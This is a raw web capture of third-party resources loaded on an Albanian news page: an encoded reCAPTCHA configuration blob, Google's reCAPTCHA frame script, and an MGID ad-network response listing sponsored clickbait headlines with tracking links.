sKUM8OQw65wQhhrw4BiwpdWZH0tOk7DrMKGSE/DmMKewrDCsTDDmsKWwpHDrgtKCAcpw5XCrsONOXZFw6R7KX8pAh/CjT8Iw5TChMOMMnoobV0Hw4HCiS7CjkHCvsKww6vDoFxBw5puw5pBLMOow4zDrX1jw6MNBmZXwoMrLcOyEhDDpwJjw7IRwqLCsH9MDD51wrkHCMOqP3twL8KNaMKWC2tEw4nDvMKswrFUI3bDjR/Cl1DCv01oOC/CgQjCn8KGEsOIwoo9aiwBwpI1NTfCkg8jfWUgPBk7GVRJw6QSw7g3w6c+McOgKsODdUHDtR1VKgrClMO2wo3DsMOewrN4U8OFGl/CuXLDglZIwrlVXcOXWy5sw602wrbDnMOHwqt6Wk46w5wWQkjDksKtUgA5fQtea1QnZz5wwrNWwpbCsUwZwpIKwoU8wpICw59Ow6ZnwoQKwpnCs1fChyYVw7/CgFBjNTIiTWQ7wpNJG2kjaE/CpMOow7rDhWLDqErDthzCsWkeD3dea8OqwqbCszh8d8KPw40fwrzCvcOGwrJuw6NKG8O1GsKRDwLDssKow5FwdMKCw7hIwrTCuATDlsOkCTbCv3kSQy/[base64]/[base64]/CgmbDqsKYIQZkw490wr5qCW/[base64]/DtAfDmFQBwq84JRRNemJYOgnCr8KIR8OvA8KRw7DDlA3CgjzDmMOqwoXDmXJww5LCo8Ouw4gcBsKuc8KlwpPCkirDqiTDiywUTsK3aFjDuxMsEsKyw5FBwqlIO8OpRQg8wonCkTtMPAQ/w63ClcKSLS3DlcOaw53DmsKfw5RZPQVGwp7CpcOhw7pCe8OQwr3Dj8KedMK9w5zChcOlwrXCunJtO8KCw4QCwqRuAcO4wrfCmcKQbHHCo8OaDxPCvsKjXwDChcKbwoPClFrDgkHChsOPwotpw6HCvcOQdFTDrx7DrGTDuMOmw77DiB/[base64]/[base64]/Nn4Jw4bCiXQ2WsKACnfCiVfCu8KOwq/Cs1RNfcOEFMKfOy/DpcOjLzrCmcOpTXbCocK5QSPDpsKIPkHCjgPDgxjChTDDknvDjmEqw77CnMK/TsKjw5A5wot/wrLCvsKMU11xKiF3w4bDkcKcw7hawpTCgU7CtTMNBG7CqsKcch7DlMOXLF7DrcOfb1TDhCjDnsOMES/CvTHDtcKbwqVIb8OuKnpLw59LwrvCrcKxw7RoJR4cwqLDu8KmDcOBwo/Ck8OQw4Vkw7Y3HhpbCF3DhsOgV1fDhsOBwq7CrWLCrTHCiMKrBMKdw4EFwq3CqX0oDyQow6LCni3DrcKCw4bCoXEnwrYdwqRkb8ORwojDt8OEU8K8woxOw4x8w54sSHV0WCPCnVHDuWbDhsO7WsKBBSkAw6oya8OIfQ8Gw5PDhcKaG1/[base64]/woQ0Tnh9LBxSwqrChsKHasKeXcKsNSrCownCgMKzw4sbwrgHCcOjdRVXw6TChMKgb3hYVBXCi8KOSljDvk1pQcOPBcKlXQ44wqLDrcO9wrLDghUDQcK6w63CjsKXwqUiw7Zyw4dTwrnDksOodMO/PMOjw50mwoAuLcKsL2QMw5zCtRs8w4PCsjwxwprDpmnCpn08w7fCjsO/[base64]/Doj40wrDDpMOtw4vCqsOFUsOEwqbCk8OiwoU2UsOrRXMpwpXDicOFwrDCnihXCCR/RsK0JXvCu8KMRxLDssK6w7bDjMKvw4fCrcKFeMOww6HCocOERMKdZcKjw5ElDVHCqUNOacKlw67ClsKVaMOFRsOywrhjPn3Cp0vDlzdFfS9xV3lqP3pWwqcFw4JQwrnCrsKSB8Kkw7vCoXVtG0gFU8KhcCDDg8Kcw6nDu8KaaFrCjMO7CCfCl8KjEHrCpw9Kwq/Cg0gUwpzDniVHHTfDi8Kga3Ecdgl6wo3DgBpULA4dwplobcOHwoMzecKVwoskw5sucsOVwqzDgCUCwp3DsjDCocKwcmPCvsKmeMOJHsKwwoXDmMKTEWUEw5TDrCFdIMKjwpskez3DvDAEw7BMPHt1w7vCnGBZwqnDmcOYQsKvwqfDnA/Don8Bw7vDjzlrdDlAQnvDoRRGI8O/VhTDkMOYwqlYcS5qwqsxwqESO1rCqsKmSk1KCDEVwqDCn8OJOgvChGjDvFo6S8OxVcKzwoI7wqvChcKZw7vDiMODw4kUOMKtwq1zO8Oew6fDtnHDl8OjwofCqlZ0w4HCu03CuQ7Ci8O+VQfDijVbw4HCiFYMwoXCrsKxw4DDnzfCvMOlwpNfwp/DplDCiMKTFikaw7PDnzDDssKIe8K7bcOoczzCv0wrWMKSd8OnKCjCpsOMw6FGHFrDnhwvS8K7w7bDnsOdPcOCPsKmHcKjw7LCh23DjRbDocKMdsKlwqpWwrHDkTZMdlfCpT/CokoVekt/wp7DpkTCucOMAxLCssKGSMK2fMKiT2XCq8KCwpzDmMKxARrCsX/ColEpwp7ChsOSwobDh8Kkwq52HlvDucKkw6t7HcOBwrzDlivDgcK7wpzDg2gtesOGw5VgLcKqw5/[base64]/DpcOlFn/CgGdhwpIkwrInwqzChsKSwqdow6PCpHQoaHUnwrk6w6nDsQDCiE59wqPDozhxKUTDtF5wwpHCnT7Ds8O6R1hCE8Khw5DCrcO5w55aK8KIw4bDjCrCow/Do1gew4JKQWQIw7htwqBUw5IOPsKQa2LDvcOhf1LDlnXDqFnDuMK2a3sqw6nCusKTTmHDmsOfccKDw6YHL8Okw6IsGGx8RC87woDCoMONW8Kfw7PDj8OaQsODw7JmBsO1LGjCgk/[base64]/DqiLDgynDqcOjSRsuwqTDt8OxPA0Jw4xvw7B8I8O5wq9KbcKuwpzDrRfDnQ0zBsK1w57Ctz1jw5fCv2VDw7RMw6IQw5A6NH7DjATCg27CgMOSacOZEcKmwpHCjcKew6IywpHDmcOlSsOfw6YCwoRwFWgmOjsrwpnDncKMGx/DrMKGTMKlCsKCC1TCusOuwpnDonUzaCjDq8KaRMKNwoonQQPDjkR8wrzCozfCrk/[base64]/DlWrCvsKvDsK+w4vDj8KQw4U4w604w7E2w7YJwpvDiFdLwqzDn8KEaDh0w6g9w547w50XwpALO8O9w6HCpgldGcOQGMO+w6fDtsK/PyXCslfChMOkGMKgeUTDpcOqwpDDq8O+SHvDtx0Lwro/w6/[base64]/ClMOWJMKNw4vCsBTDpxnDn2TCjyXCscO/wqDDmcK8w75wwqvDq0vClMKzPDYsw40uw5LCocOsw7jCpsKBwpAiwpbCrcKRD0rDoGfChQolF8OjWcKHE359bjvDvwZkw4ovwqDCqlMqwp5pw7BFBA/Dq8KKwoTDncOIQsOhH8OkQV/DtA3Cg0fCvMKUB3nCnsK4PRovwqDCl3DCvcK6wpvDoBLCgiEOwqx4YMOecnERwp8rIwjCqcKNw4N9w7cffS3Dt3c3wp4Fw4XDmWPDocO1w4BfBUPDsDjCisO/FcKZw7srw6ElAsKww4vCulTCuD7CsMOtTMO4ZkzDgyF5KMOyOS4cwpvClsK7eELDg8KMw7EdWnfDhcOuw6fDncOLwplJAGrDjA/[base64]/bsKzJTDDkkXCtMOHTkzDhR9nBcKdw4LCrXHCp8KYw4h7fD/ClsO3wqPDqFR1w4vDngfDgMK4w5XChyHCnn7DhMKHw41dB8OQTsKJw7hwGUvCn0gYXMOywrc0wqTDh2HDpXLDocOMwobDmknCq8K9w7vDqcKOfllDEcKFw47CtcO2Fj7DoHTDvcKxY3/Cr8Kda8K5w6TDoi3CjsO/[base64]/DnEnDsCQTwrbDmsKZfRnDvQIDKcO0wr3CrWLDk8OHw4d+wq9ddl8uOiBfw5TChcKqwrVBHz3DjB/DksOMw5XDkTfDlMOlIiPDlsKsHcKFV8KZwq7ColvCp8KswpzCgQbClMKMw5/DvsOHwq4Tw4wqZsOWcxjCncKHwrDCqWzCssOlw5jDumM6BcO9w5rDsgnCsiDDkMKSA1fDhhrCk8OfW3PCnHk3XsKFwpLCmwkyeQbCrcKNw5oZUFYBwqXDlBnCk1lwDARzw4/CrTQmQH1bBwTCu0VOw4PDonfDjhnDtcKFwqzCmFgtwqpATMOwwpDDvcK0w5LDkUQRw7F/w7bDgcK6NWwYwofDvMOHwpLCgFjCjMOfJxN9wqBNRA4JwpjCmBASw4BLw5EFeMKhWHICwpwIA8OLw7IEDMKrwoHDu8OGwrkxw5/[base64]/[base64]/[base64]/[base64]/CnnoXMWoawrpfIsKYwqZOwrJ9w5jDtcKMa8KaNjLCpSfDn17CjcKqfEYBwo3CmsOHShvDjgY4w6nCvcKCw7nCsQsPwrk9X1jCmsO/woV/wpB3w4AdwoDCm3HDjsOxewHChUlTRhLDisKow5LDgsKFQG1Tw6LCt8Otwrdow6Edw65pZz/[base64]/CpcOwwoc6wqgZw7IfacOiw5HDmQ9hw70iW04KwpRLwqATBsKffsKdwp/CrcOIw4Nfw7TDhMOzwpLDnsKFTxDDkl3CpQsXKmtlAFfDpsOARMK8IcKMLsOAbMOpScOvO8OAw5vDnRwnEsKfaVMNw7jCghHCqcO2wqjDoTjDpQl4wpw/wpTCmkQEwp/CosKPwrbDtWrDjHXDqzTDhk4Fw4LCqmwXO8KBch/DrcK3L8Kqw7DCrzQ6V8KMYFrCuUbCnBcew6lWw6DCpS3DlQ3DlFjCuxEjRMOFAMK9DcOaAXLDlcO/wppDw7jDt8KAwrTChsKrw4jDn8ORw6nCo8O3w5ojMktTe1vCmMK8LD9ow5I2w488wr3CoEvCvsK5E3rDqyLCq1DCtkRhcg/[base64]/[base64]/DjRItAsOud8OdwqBiw7h7w7pBwplAasOHcE7CjUBHw6heB11SWl3ChsK6wqgPL8Orw7DDoMOew6xmWDd5LsO6w4pgw6VCPSo3RE3CncK/[base64]/[base64]/dcKZwpDDnMKACsORwrDCsikqw7s+w7ZCwpnDt0/DoMORd8OUZsKhf8OhCsOdCcOew5bCqX/DlMKPw4PCoA3CkhTCoznDhRrDisOrwolvHMOBMMKBK8Ofw497w5JQwpsRw7Vfw5gHwqQVBmRyLsKwwrkdw7zCpxYsNikCw4fCm0I5w5sGw5oKwrDCsMOtw7fDlQB/w4s3AsKUJ8O0bcKuecOma2vCiBJrXSx0wrrChcOHecKJLCzDhcKAH8Ojw4pXwrLCtnvCr8K6wprCqDHChMKQw7jDuELDlGTCpsOMw4bDncKzJcOCGMKnw59vNsK8wqwMw4jCicKCSsOTwqTDs0t9woDDsBYBw61uwqvClDQAwpLCqcO7w49YDsKaWsOTfm/CjiBUDGAFXsOdY8K6w7onCU/DkzDCjHDDk8OLwrzDlAgkwr7Dq1HClEXCrsO7O8O5acO2wpDDn8OwFcKuw47CjcK7AcKzw4Fvw6UQLsKbHMKPeMOww7YoB03DjsO2wq/[base64]/CoHEGUSkLw7fDt8K0S8KMMEhREMO1w6JPw7/Ct8OdwoTCsMKkwovDqsK3Fx3CowcawrpOw5vChMK2ZCDDuRB1wqsyw4zDjsOGw5PCi0IAwpXCgz8twqV8Ix7DgMKxw43CicOJKBd/Ty5jwqLCmMOrOGLCoClLw6LDuEx8wqTCqsO3ek3CmUPCq33ChijClsKrWMK+woMBHMKFcMO1w4VLX8KhwrBGPMKnw69JdgDDksK6UMO5w5Bawr5pE8KmwqfDgcOww5/[base64]/[base64]/w5BRw5TCucKJw5rDr8OAw67DtzXDhsO2w5o8w4kew6BjHMKww6fCjkLCvQfCpjtEH8KTP8KqYFgfw4JTVMO9wpMPwrtYa8K+w6lAw6EcfMOLw6R3LsOhEsK0w4gNwrQcH8OfwptoTxh1N1F3w5I1GxHCuXdXwqDCvRjDsMOGI0/CicKWw5PDrcKuwqlIwosyAGEZOjAqEcOIwr9mXHwRw6Z9AcKhw4/DpcKsaU7DuMOIwqkbNzrDr0MWwpZzw4ZwDcKXw4LDvAUXRsOnw5oywrnCjTbCksOaH8KgHsOXIWzDvhrCh8OXw7LClhIpdsOPw4nCtMO5EkbDhcOmwpFfwpXDtsO7NMOiw7jCjMKxwpXCv8OJw7jCm8OPV8OOw5PDgWpAFhPCp8O9w6TDqcOULRYbNcKDWlFNwpkAw7/Dk8OawofCrlXCuW4Cw51/acOINcOaAMKLwpRnwrLDsXxuw6xBw6DCpsKuw6Uew5V0wqjDr8KqdTYKw6t+MsK3X8O+esODWRfDnRAaCsO/wozCq8O8wpIjwoAowr5iwodOwpUdY3vDpwZ/[base64]/[base64]/D8Kgw7bDj8Oswps\\u003d\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eOjxnPbZkG4PzZaN3DEY+zbRJ97gygzyPi7wFcCcDkc\\u003d\x22,1,0,null,1,1768883686496,0,0,[11,127],null,[227],\x22RC-Cv7jPJBG4_Wfpg\x22,null,null,null,null,null,\x220dAFcWeA4t8Ren1z_rmO5aL6-eVyzyjPWZk_ML86BbZM0aTaV0wS3TQgxg3tlVD0jZRFDpMTZZolIKZgfMT_vrDYB0WrPGmRM1Aw\x22,1768966486270]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pMk1s3Ww5MOZsDf1dDw4NQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768880089724');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=696ef7da-0fd1c&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768880091093459196292&pvid=f3518862-4703-4c84-81fe-b91da2dd78c7&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=7525fbef-1ac9-4340-8426-c2f1ffa98f35&uniqId=114d2&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=7339&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1119313.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1119313.html
body_size: 3879
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_114d2",[
["Brainberries","13404735","1","Can We Interact With Physical Objects Using Only Our Thoughts?","","0","","","","sHmeAMXDb-IEIszDugWUKcD7-xWzgzCAWttab_9Cvg_-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQFtpsfQCWEgzUE24Hi-acO",{"i":"https://s-img.mgid.com/g/13404735/960x640/-/[base64].webp?v=1768880091-8SRgrM3fgPDA8RlvRgfvFgwHRYFiUWN60E3Ctkh1vjU","l":"https://clck.mgid.com/ghits/13404735/i/57761802/0/pp/1/1?h=sHmeAMXDb-IEIszDugWUKcD7-xWzgzCAWttab_9Cvg_-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQFtpsfQCWEgzUE24Hi-acO&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":241,"tri":"fa5543e4-f5b0-11f0-906b-d404e6f98490","crid":"13404735"}],
["Brainberries","13404747","1","Best Cat Breeds For All 12 Horoscope Signs","","0","","","","sHmeAMXDb-IEIszDugWUKVAFReD_UXSTk9rBILpU6fdM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRm6My4tfnh8QCMcxckElMo",{"i":"https://s-img.mgid.com/g/13404747/960x640/-/[base64].webp?v=1768880091-d1orjcVUrj4x1HlgcISik2IPRHZHZHWd8C1WhgS_FZA","l":"https://clck.mgid.com/ghits/13404747/i/57761802/0/pp/2/1?h=sHmeAMXDb-IEIszDugWUKVAFReD_UXSTk9rBILpU6fdM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRm6My4tfnh8QCMcxckElMo&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"fa5543ea-f5b0-11f0-906b-d404e6f98490","crid":"13404747"}],
["Herbeauty","16000466","1","What Happens When Your Relationship Is Built On Lies?","","0","","","","sHmeAMXDb-IEIszDugWUKQ0SLN46ghJKWJ97FOL8cqIUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSFSMWYwK07NcM3J2EJR2E4",{"i":"https://s-img.mgid.com/g/16000466/960x640/-/[base64].webp?v=1768880091-9fM9BUAkWZ8kBO9ttxbPD6XtlSv6ZnveDUFyUfVZB6s","l":"https://clck.mgid.com/ghits/16000466/i/57761802/0/pp/3/1?h=sHmeAMXDb-IEIszDugWUKQ0SLN46ghJKWJ97FOL8cqIUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSFSMWYwK07NcM3J2EJR2E4&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"fa5543eb-f5b0-11f0-906b-d404e6f98490","crid":"16000466"}],
["Brainberries","15112096","1","Uncovered: The Mysterious Roman Statue Found In Toledo, Spain","","0","","","","sHmeAMXDb-IEIszDugWUKaTC_Sb0tp-60RsXl-ZCOBTHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRl7VxFc-g6fQWkoygxgUe8",{"i":"https://s-img.mgid.com/g/15112096/960x640/-/[base64].webp?v=1768880091-sNQUfyEqN1EKTRNgqa2FTPDv_tg_wOuY4fZp1Afl-nI","l":"https://clck.mgid.com/ghits/15112096/i/57761802/0/pp/4/1?h=sHmeAMXDb-IEIszDugWUKaTC_Sb0tp-60RsXl-ZCOBTHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRl7VxFc-g6fQWkoygxgUe8&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"fa5543ed-f5b0-11f0-906b-d404e6f98490","crid":"15112096"}],
["Brainberries","8603790","1","17 Rare Churches Underground That Still Exist","","0","","","","sHmeAMXDb-IEIszDugWUKaBchbXk9eS1KHL0_8EKpB25jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQNvRLsBhJ1GW_bzH84uo32",{"i":"https://s-img.mgid.com/g/8603790/960x640/0x0x695x463/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzAwMDhmMDQ4MmEyODQ0M2RkOWM1MWE2ZDZlMjk2MzU2LmpwZWc.webp?v=1768880091-r-36_tHsNBzhA_Wpw5UBFjUSMGQzFg5Y6DxE5rbYcic","l":"https://clck.mgid.com/ghits/8603790/i/57761802/0/pp/5/1?h=sHmeAMXDb-IEIszDugWUKaBchbXk9eS1KHL0_8EKpB25jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQNvRLsBhJ1GW_bzH84uo32&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"fa5543ef-f5b0-11f0-906b-d404e6f98490","crid":"8603790"}],
["Herbeauty","14649824","1","Caring For Your Health? These 10 Products May Come In Handy","","0","","","","sHmeAMXDb-IEIszDugWUKaq_lDhpuQO_0AxKQE47z0D1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSDscia0BymCAtrUkUJPJtm",{"i":"https://s-img.mgid.com/g/14649824/960x640/-/[base64].webp?v=1768880091-qakuAWC-hB7uMbGkCnnJy8HB2x9pzMaGaH1ySbOis00","l":"https://clck.mgid.com/ghits/14649824/i/57761802/0/pp/6/1?h=sHmeAMXDb-IEIszDugWUKaq_lDhpuQO_0AxKQE47z0D1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSDscia0BymCAtrUkUJPJtm&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"fa5543f1-f5b0-11f0-906b-d404e6f98490","crid":"14649824"}],
["Brainberries","16125087","1","It's Not Your Typical Family: Each Member Has This Unique Trait!","","0","","","","sHmeAMXDb-IEIszDugWUKUvcJx4Njyg499x4Aw7_9d5iBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTL3aWLugSlif-t0KmFrVg-",{"i":"https://s-img.mgid.com/g/16125087/960x640/-/[base64].webp?v=1768880091-D906RbNxilC3giTC7rCGkyODKXPIuX0P9tKGmbi_CBo","l":"https://clck.mgid.com/ghits/16125087/i/57761802/0/pp/7/1?h=sHmeAMXDb-IEIszDugWUKUvcJx4Njyg499x4Aw7_9d5iBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTL3aWLugSlif-t0KmFrVg-&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"fa5543f3-f5b0-11f0-906b-d404e6f98490","crid":"16125087"}],
["Herbeauty","12578191","1","These Celebrities Will Forever Be Associated With Infidelity","","0","","","","sHmeAMXDb-IEIszDugWUKWrptCwpQCLgBBL3ac6MzEyacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQekKNaFJORYQx-YSE612eA",{"i":"https://s-img.mgid.com/g/12578191/960x640/-/[base64].webp?v=1768880091-Twy0YuxOsvwJnKxyCWZ1zjg1Zd1DksmWRUBeF27Iog8","l":"https://clck.mgid.com/ghits/12578191/i/57761802/0/pp/8/1?h=sHmeAMXDb-IEIszDugWUKWrptCwpQCLgBBL3ac6MzEyacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQekKNaFJORYQx-YSE612eA&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"fa5543f5-f5b0-11f0-906b-d404e6f98490","crid":"12578191"}],
["Herbeauty","13054681","1","11 Ukrainian Dishes Known Far Beyond The Country’s Borders","","0","","","","sHmeAMXDb-IEIszDugWUKUYojX5CQiJN9zxcmdQyLKc6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT82yVgvl0VQZzqt8glKIk0",{"i":"https://s-img.mgid.com/g/13054681/960x640/-/[base64].webp?v=1768880091-usRwnE07V65yrAraEz6WIE3OswEgfIaD1_ExBshZfeM","l":"https://clck.mgid.com/ghits/13054681/i/57761802/0/pp/9/1?h=sHmeAMXDb-IEIszDugWUKUYojX5CQiJN9zxcmdQyLKc6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT82yVgvl0VQZzqt8glKIk0&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":219,"tri":"fa5543f8-f5b0-11f0-906b-d404e6f98490","crid":"13054681"}],
["Brainberries","3948447","1","6 Things Women Found Really Attractive In The 60’s","","0","","","","sHmeAMXDb-IEIszDugWUKU1JARbLRZQlPVem1aGcabngLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR1RnSRI1drVacwwxDPNjb0",{"i":"https://s-img.mgid.com/g/3948447/960x640/12x0x689x459/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzFhMWZkNjRlODJhMDRhOGY0NzQ5MjQ3ZjZjMjI5NGE2LmpwZw.webp?v=1768880091-yzf4E88u2QxjP2CTDYzcE5caogCfxa6CaH6zGV_pn00","l":"https://clck.mgid.com/ghits/3948447/i/57761802/0/pp/10/1?h=sHmeAMXDb-IEIszDugWUKU1JARbLRZQlPVem1aGcabngLrT8jWsK8K1EEfThcIPDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR1RnSRI1drVacwwxDPNjb0&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"fa5543fa-f5b0-11f0-906b-d404e6f98490","crid":"3948447"}],
